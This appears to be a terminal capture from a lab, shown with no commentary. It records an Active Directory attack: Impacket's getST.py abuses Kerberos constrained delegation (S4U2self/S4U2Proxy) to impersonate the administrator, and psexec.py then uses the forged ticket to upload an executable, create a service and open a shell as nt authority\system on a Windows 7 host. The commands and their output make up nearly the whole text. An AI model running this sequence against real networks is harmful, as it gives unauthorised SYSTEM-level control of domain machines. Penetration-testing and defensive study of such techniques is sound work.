 /opt/impacket/examples master sudo python3 getST.py -dc-ip 10.211.55.4 xie.com/test:root -spn cifs/win7.xie.com -impersonat
e administrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
/opt/impacket/examples master export KRB5CCNAME=administrator.ccache
/opt/impacket/examples master python3 psexec.py -k -no-pass win7.xie.com
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on win7.xie.com.....
[*] Found writable share ADMIN$
[*] Uploading file jEsazBat.exe
[*] Opening SVCManager on win7.xie.com.....
[*] Creating service vwwv on win7.xie.com.....
[*] Starting service vwwv.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
win7